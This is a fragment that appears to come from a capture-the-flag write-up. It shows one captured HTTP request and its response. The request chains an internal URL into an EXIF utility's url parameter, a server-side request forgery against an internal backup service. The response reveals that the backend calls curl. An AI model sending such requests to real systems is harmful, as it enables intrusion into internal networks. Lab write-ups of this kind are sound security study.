 1 GET /api/exif?url=http://api-dev-backup:8080/exif?url= HTTP/1.1
2 Host: 10.10.50.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.50.223/exif-util/
9 Cookie: auth.strategy=local; auth.redirect=%2Fadmin
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Fri, 19 Feb 2021 14:36:20 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 409
6 Connection: close
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 An error occurred: File format could not be determined
12 Retrieved Content
13 ----------------------------------------
14 curl: no URL specified!
15 curl: try 'curl --help' or 'curl --manual' for more information
16